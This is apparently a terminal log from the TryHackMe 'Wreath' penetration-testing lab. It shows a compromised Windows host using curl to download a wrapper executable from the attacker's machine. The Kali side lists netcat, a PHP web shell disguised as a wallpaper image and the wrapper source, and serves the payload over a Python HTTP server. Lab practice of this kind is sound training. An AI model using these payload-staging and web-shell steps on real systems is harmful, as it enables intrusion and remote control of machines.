 curl http://10.50.55.22/wrapper.exe -o wrapper-meeks.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3584 100 3584 0 0 3584 0 0:00:01 --:--:-- 0:00:01 10926
dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Users\Thomas\AppData\Local\Temp
29/05/2022 19:29 <DIR> .
29/05/2022 19:29 <DIR> ..
21/12/2020 02:11 <DIR> ConEmu
21/12/2020 02:11 29 git_version.txt
28/05/2022 18:51 3,584 wrapper-cjames.exe
29/05/2022 19:29 3,584 wrapper-meeks.exe
3 File(s) 7,197 bytes
3 Dir(s) 6,772,465,664 bytes free
C:\Users\Thomas\AppData\Local\Temp>
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100]
└─$ ls
nc.exe req.txt shell-wallpaper.png.php wallpaper.png.php_original wrapper.cs wrapper.exe
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.57.100 - - [29/May/2022 11:29:55] "GET /wrapper.exe HTTP/1.1" 200 -